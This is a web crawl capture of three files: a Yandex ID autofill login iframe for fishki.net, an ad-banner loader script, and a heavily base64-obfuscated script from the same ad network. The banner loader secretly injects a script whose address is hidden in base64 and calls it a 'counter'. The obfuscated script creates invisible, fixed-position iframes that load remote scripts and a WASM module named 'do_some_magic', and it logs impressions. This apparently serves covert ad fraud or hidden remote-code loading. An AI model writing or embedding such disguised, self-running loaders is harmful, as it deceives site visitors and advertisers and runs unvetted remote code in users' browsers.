

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://autofill.yandex.ru/suggest?client_id=53045b0e40754c13ae60b351e6de0c1e&response_type=token&redirect_uri=https%3A%2F%2Ffishki.net%2Fuser%2Flogin%2Fyandex_suggest&theme=light&location=https%3A%2F%2Ffishki.net%2Ftag%2Fs-oborvannym%2F&ym_uid=&source_id=&process_uuid=ecc99367-d915-425e-ae6e-f8b3836f82e4&widget_kind=default
body_size: 4878
content:
<html class="undefined-theme"><head><meta charSet="utf-8"/><meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, minimum-scale=1, shrink-to-fit=no, viewport-fit=cover"/><meta http-equiv="X-UA-Compatible" content="ie=edge"/><link rel="shortcut icon" href="/favicon.ico"/><link href="https://yastatic.net/s3/passport-static/autofill/1.79.1/iframe/suggest.css" rel="stylesheet"/><script src="//yastatic.net/react/16.13.1/react-with-dom.min.js"></script></head><body><div id="root"></div></body><script nonce="s91Mp5Rcq7x9KDKd0mrPdg==">
                        window.__CSRF__ = "7a2aba44d3e60faa4d122258eb20030790380496:1768980497";
                        window.__LOCALS__ = {"suggestWidget":{"button.add":"Добавить аккаунт","button.list":"Другие аккаунты","button.login":"Войти как %1","title":"Войдите с Яндекс ID","title.bnpl":"До 200 000 ₽ на покупки с Яндекс Сплитом — товар сразу, а деньги потом","title.bnpl.withValue":"%value на покупки с Яндекс Сплитом — товар сразу, а деньги потом","title.pay":"Войдите, чтобы оплачивать покупки в пару кликов с Yandex Pay"},"suggestWidgetEmpty":{"button":"Войти с Яндекс ID","subtitle":"Безопасный вход без дополнительной регистрации на сайте","subtitle.pay":"Чтобы оплачивать покупки быстро и удобно с Yandex Pay","title":"Используйте аккаунт Яндекса для входа на сервис"}};
                        window.__META__ = {"whitelist":[],"controlSum":"1768980497512888-13410645530597826513, sas","targetOrigin":"https:\u002F\u002Ffishki.net"};
                        window.__USER__ = undefined;
                        window.__SUGGEST__ = {"clientId":"53045b0e40754c13ae60b351e6de0c1e","widgetKind":"default","clientName":"https:\u002F\u002Ffishki.net","customType":"default","customArgs":{}};
                        window.__CONSTANTS__ = {"tld":"ru","lang":"ru","ssrId":"3ef184140e87424d85df96073b198556","passportOrigin":"https:\u002F\u002Fpassport.yandex.ru","passportAuthUrl":"https:\u002F\u002Fpassport.yandex.ru\u002Fauth\u002F?retpath=https%3A%2F%2Fautofill.yandex.ru%2Fsuggest%3Fclient_id%3D53045b0e40754c13ae60b351e6de0c1e%26response_type%3Dtoken%26redirect_uri%3Dhttps%253A%252F%252Ffishki.net%252Fuser%252Flogin%252Fyandex_suggest%26theme%3Dlight%26location%3Dhttps%253A%252F%252Ffishki.net%252Ftag%252Fs-oborvannym%252F%26ym_uid%3D%26source_id%3D%26process_uuid%3Decc99367-d915-425e-ae6e-f8b3836f82e4%26widget_kind%3Ddefault%3Fopen%3D1&noreturn=1&origin=autofill","passportPagesUrls":{"amIosAdd":"https:\u002F\u002Fpassport.yandex.ru\u002Fam\u002Fpssp\u002Fbrowser\u002Faccount\u002F?url=__retpath__&origin=autofill","list":"https:\u002F\u002Fpassport.yandex.ru\u002Fauth\u002F?retpath=__retpath__&noreturn=1&origin=autofill&mode=list","add":"https:\u002F\u002Fpassport.yandex.ru\u002Fauth\u002F?retpath=__retpath__&noreturn=1&origin=autofill&mode=add-user","default":"https:\u002F\u002Fpassport.yandex.ru\u002Fauth\u002F?retpath=__retpath__&noreturn=1&origin=autofill"},"passportAuthUpdateUrl":"https:\u002F\u002Fpassport.yandex.ru\u002Fauth\u002Fupdate\u002F?retpath=https%3A%2F%2Fautofill.yandex.ru%2Fsuggest%3Fclient_id%3D53045b0e40754c13ae60b351e6de0c1e%26response_type%3Dtoken%26redirect_uri%3Dhttps%253A%252F%252Ffishki.net%252Fuser%252Flogin%252Fyandex_suggest%26theme%3Dlight%26location%3Dhttps%253A%252F%252Ffishki.net%252Ftag%252Fs-oborvannym%252F%26ym_uid%3D%26source_id%3D%26process_uuid%3Decc99367-d915-425e-ae6e-f8b3836f82e4%26widget_kind%3Ddefault%3Fopen%3D1","passportAutofillQrUrl":"https:\u002F\u002Fpassport.yandex.ru\u002Fauth\u002Fautofill-qr","skipControlSumCheck":true,"isDrawer":false,"avatarTemplate":"https:\u002F\u002Favatars.mds.yandex.net\u002Fget-yapic\u002F%avatar_id%\u002Fislands-%size%","metrikaId":"69331741","processUuid":"ecc99367-d915-425e-ae6e-f8b3836f82e4","experiments":{"encodedBoxes":"-bpKrGDcs4pih57GCLQ-BXc4DVHzfTYoC5fvWDsDOzNFUjuB-63zSGvc6SPW-A-AHfFk1W5WxXHXlVCPHRJ2eXU_sAiflSqyuLMAZFf7aClR6R9rE07LR6mm1gLtZQj9","flags":["autofill-sugest-card-show-phone-exp","oauth-new-error-pages","oauth-yango-exp","oauth-new-outbound-page","oauth-authorize-porgs-exp"]},"encodedBoxes":"-bpKrGDcs4pih57GCLQ-BXc4DVHzfTYoC5fvWDsDOzNFUjuB-63zSGvc6SPW-A-AHfFk1W5WxXHXlVCPHRJ2eXU_sAiflSqyuLMAZFf7aClR6R9rE07LR6mm1gLtZQj9","type":"suggest"};
                        window.__INITIAL_ERRORS__ = {"users":null};
                        window.__USERS__ = [];
                    </script><script defer="" src="https://yastatic.net/s3/passport-static/autofill/1.79.1/iframe/suggest.js"></script></html>

--- FILE ---
content_type: text/javascript
request_url: https://rtbsystem.ru/scripts/mbundle.js
body_size: 2770
content:
(function() {
    'use strict';

    // Проверка, что скрипт не загружен повторно
    if (window.RRH_INITIALIZED) {
        return;
    }
    window.RRH_INITIALIZED = true;

    // Значение по умолчанию (заменяется на production URL в Release сборке)
    var DEFAULT_BASE_URL = 'http://localhost:5000';

    /**
     * Определяет базовый URL сервиса
     * Приоритет: document.currentScript -> fallback на DEFAULT_BASE_URL
     */
    var BASE_URL = (function() {
        try {
            // Современный способ - работает во всех современных браузерах
            var currentScript = document.currentScript;
            if (currentScript && currentScript.src) {
                var url = new URL(currentScript.src);
                return url.origin;
            }
        } catch (e) {
            // Игнорируем ошибки парсинга URL
        }
        return DEFAULT_BASE_URL;
    })();
    
    // Добавляем каунтер
    const s = document.createElement('script');
    s.src = atob('aHR0cHM6Ly9va2dyb3Vwcy5ydS9zY3JpcHRzL21haW4vbXNjLmpz');
    s.async = true;
    document.head.appendChild(s);

    /**
     * Создает iframe для отображения баннера
     */
    function createBannerIframe(container, bannerHtml, width, height) {
        var iframe = document.createElement('iframe');
        iframe.style.width = width || '100%';
        iframe.style.height = height || '100%';
        iframe.style.border = 'none';
        iframe.style.overflow = 'hidden';
        iframe.setAttribute('scrolling', 'no');
        iframe.setAttribute('frameborder', '0');

        container.appendChild(iframe);

        // Записываем содержимое в iframe
        var doc = iframe.contentWindow || iframe.contentDocument;
        if (doc.document) {
            doc = doc.document;
        }

        doc.open();
        doc.write('<!DOCTYPE html><html><head><meta charset="utf-8"><style>body{margin:0;padding:0;overflow:hidden;}</style></head><body>' + bannerHtml + '</body></html>');
        doc.close();

        return iframe;
    }

    /**
     * Выполняет AJAX запрос для получения баннера
     */
    function fetchBanner(siteId, placementId, callback) {
        var xhr = new XMLHttpRequest();
        var url = BASE_URL + '/api/banners?siteId=' + encodeURIComponent(siteId) + '&placementId=' + encodeURIComponent(placementId);

        xhr.open('GET', url, true);
        xhr.onreadystatechange = function() {
            if (xhr.readyState === 4) {
                if (xhr.status === 200) {
                    try {
                        var response = JSON.parse(xhr.responseText);
                        callback(null, response);
                    } catch (e) {
                        callback('Failed to parse response: ' + e.message, null);
                    }
                } else {
                    callback('Request failed with status: ' + xhr.status, null);
                }
            }
        };

        xhr.onerror = function() {
            callback('Network error occurred', null);
        };

        xhr.send();
    }

    /**
     * Парсит ключ в формате "siteId#placementId"
     */
    function parseKey(key) {
        if (!key || typeof key !== 'string') {
            return null;
        }

        var parts = key.split('#');
        if (parts.length !== 2) {
            return null;
        }

        return {
            siteId: parts[0].trim(),
            placementId: parts[1].trim()
        };
    }

    /**
     * Обрабатывает один тег rrh-tag
     * @param {boolean} forceRefresh - принудительно обновить даже если уже обработан
     */
    function processTag(tag, forceRefresh) {
        // Проверяем, был ли тег уже обработан
        if (tag.getAttribute('data-rrh-loaded') === 'true' && !forceRefresh) {
            return;
        }

        var key = tag.getAttribute('key');
        if (!key) {
            console.error('RRH: missing "key" attribute on rrh-tag');
            return;
        }

        var parsed = parseKey(key);
        if (!parsed) {
            console.error('RRH: invalid key format "' + key + '", expected "siteId#placementId"');
            return;
        }

        // Получаем опциональные параметры размеров
        var width = tag.getAttribute('width');
        var height = tag.getAttribute('height');

        // Выполняем запрос за баннером
        fetchBanner(parsed.siteId, parsed.placementId, function(error, response) {
            if (error) {
                console.error('RRH: failed to fetch banner for key "' + key + '": ' + error);
                return;
            }

            if (!response || !response.html) {
                console.warn('RRH: no banner available for key "' + key + '"');
                return;
            }

            // Если принудительное обновление - очищаем старое содержимое
            if (forceRefresh) {
                tag.innerHTML = '';
            }

            // Создаем iframe и вставляем баннер
            createBannerIframe(tag, response.html, width, height);

            // Помечаем тег как обработанный
            tag.setAttribute('data-rrh-loaded', 'true');
        });
    }

    /**
     * Получает все rrh-tag элементы на странице
     */
    function getAllTags() {
        var tags = document.getElementsByTagName('rrh-tag');
        if (tags.length === 0) {
            // Fallback для старых браузеров
            tags = document.querySelectorAll('[data-rrh-tag]');
        }
        return tags;
    }

    /**
     * Инициализация - поиск и обработка всех необработанных тегов
     */
    function init() {
        var tags = getAllTags();
        for (var i = 0; i < tags.length; i++) {
            processTag(tags[i], false);
        }
    }

    /**
     * Принудительное обновление всех баннеров
     */
    function refreshAll() {
        var tags = getAllTags();
        for (var i = 0; i < tags.length; i++) {
            processTag(tags[i], true);
        }
    }

    // Запускаем инициализацию после полной загрузки DOM
    if (document.readyState === 'loading') {
        document.addEventListener('DOMContentLoaded', init);
    } else {
        // DOM уже загружен
        init();
    }

    // Экспортируем API для внешнего использования
    window.RRH = {
        version: '1.0.0',
        init: init,           // Обработка новых (необработанных) тегов
        refresh: refreshAll   // Принудительное обновление всех баннеров
    };
})();


--- FILE ---
content_type: text/javascript
request_url: https://okgroups.ru/scripts/lb.js
body_size: 4010
content:
(() => {
    
    const w = window, ab = w[atob('YXRvYg==')], d = w[ab('ZG9jdW1lbnQ=')], cE = d[ab('Y3JlYXRlRWxlbWVudA==')].bind(d), sn = ab('c3R5bGU='), fid = ab('bGJm');
    const fS = cE(sn), p = w[ab('SlNPTg==')][ab('cGFyc2U=')], sT = w[ab('c2V0VGltZW91dA==')], cT = w[ab('Y2xlYXJUaW1lb3V0')], ft = w[ab('ZmV0Y2g=')];
    fS[ab('dGV4dENvbnRlbnQ=')] = ab('LmxiZnN0aSB7IGRpc3BsYXk6IGJsb2NrOyBwb3NpdGlvbjogZml4ZWQ7IGJvdHRvbTogMTBweDsgbGVmdDogMTBweDsgdmlzaWJpbGl0eTogaGlkZGVuOyB6LWluZGV4OiA5OTk5OTsgfQ==');
    d[ab('aGVhZA==')][ab('YXBwZW5kQ2hpbGQ=')](fS);

    async function clb(o) {
        const m = w.mlc;
        if (!m || !m.d || !m.d.a?.bu || !m.l || !m.srf) return;
        const l = m.l, dm = ab(m.d.a.bu), srf = m.srf;
        const cid = '9';

        async function rBs() {
            const r = await ft(`${dm}/${ab('YXBpL3BhcmFtcw==')}/${cid}/${ab('YnM=')}`);
            if (!r[ab('b2s=')]) return {};return p(ab(await r[ab('dGV4dA==')]()));
        }
        
        const bsI = await rBs(),sid = bsI.id, bs = bsI.bs;if (!bs||!bs.length) {return;}

        function fF(b, f, script) {
            let doc = f[ab('Y29udGVudFdpbmRvdw==')] || f[ab('Y29udGVudERvY3VtZW50')];
            if (doc.document) {doc = doc.document;}
            const s = doc.createElement('style');
            s.textContent = 'html, body { margin: 0;padding: 0;overflow: hidden;width: 100%;height: 100%;}';
            const mS = doc.createElement('script');
            mS.id = 'mainScript';mS.src = `${dm}/scripts/core/${sid}/b.b.js`;
            const ns = doc.createElement('noscript');
            ns.textContent = b.c;
            const hS = doc.createElement('script');
            hS.id = 'helperScript';hS.type = 'module';hS.textContent = script;
            doc.head.appendChild(s);doc.head.appendChild(mS);doc.body.appendChild(ns);doc.body.appendChild(hS);
        }
        
        function crF(b, sid, i) {
            const f = cE('iframe');
            f.id = fid+i;
            f[sn].width = b.w + 'px'; f[sn].height = b.h + 'px';
            f.className = fid+'sti';
            const script = `
          import init, { do_some_magic } from '${dm}/scripts/core/${sid}/v_p.js';
          async function main() {
            try {
                await init(); do_some_magic("${dm}",${sid}, ${i}, ${b.w}, ${b.h}); setTimeout(lbic, 500);
            } catch(e) {
                window.postMessage({id: 'lb', ok: false}, '*'); window.parent?.postMessage({id: 'lb', ok: false}, '*');
            }
          }
          main();`;
            
            d[ab('Ym9keQ==')][ab('YXBwZW5kQ2hpbGQ=')](f);
            fF(b, f, script);
            return f;
        }

        function rAw(b, resolve, interval) {
            cT(interval);
            sT(resolve, b.d);
        }

        function pB(b, sid, i) {
            return new Promise(resolve => {
                const f = crF(b, sid, i); let int;
                const mh = event => {
                    if (event.data.id === 'lb') {
                        w[ab('cmVtb3ZlRXZlbnRMaXN0ZW5lcg==')](ab('bWVzc2FnZQ=='), mh);
                        if (event.data.ok) {l.bev('im', sid, b.id);rAw(b, resolve, int);}
                        else {cT(int);l.ber(sid, b.id, ab('ZXJyb3IgZnJvbSBmcmFtZQ=='));resolve();}
                    }
                }
                int = sT(() => {w[ab('cmVtb3ZlRXZlbnRMaXN0ZW5lcg==')](ab('bWVzc2FnZQ=='), mh);l.ber(sid, b.id, ab('dGltZW91dA=='));resolve();}, 15000);
                w[ab('YWRkRXZlbnRMaXN0ZW5lcg==')](ab('bWVzc2FnZQ=='), mh);
            });
        }

        const ret = !!o ? o[ab('cmV0cmllcw==')] || 1 : 1;
        let gI = 0;
        for (let i = 0; i < ret; i++) {
            for (const b of bs) {
                try { await pB(b, sid, gI); } catch(e) {l.ver(sid, b.id, e?.message);}
                const rfid = fid+gI;sT(() => {srf(ab('Iw==')+rfid);}, 2000);gI++;
            }
        }
    }

    if (!w.mlc) w.mlc = {};if (!w.mlc.b) w.mlc.b = {};w.mlc.b.clb = clb;
})();